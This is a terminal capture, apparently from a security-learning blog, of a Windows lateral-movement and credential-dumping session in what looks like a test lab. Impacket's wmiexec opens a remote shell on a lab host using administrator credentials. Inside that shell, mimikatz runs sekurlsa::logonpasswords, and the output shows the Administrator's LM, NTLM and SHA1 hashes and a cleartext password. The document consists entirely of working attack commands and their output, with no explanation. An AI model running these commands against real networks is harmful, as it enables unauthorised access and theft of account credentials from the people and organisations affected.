 PS C:\Users\Railgun\Desktop> ./wmiexec.exe administrator:123qwe!ASD@192.168.93.20
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"> password.txt
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 2019/12/15 13:24:56
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
HACK学习呀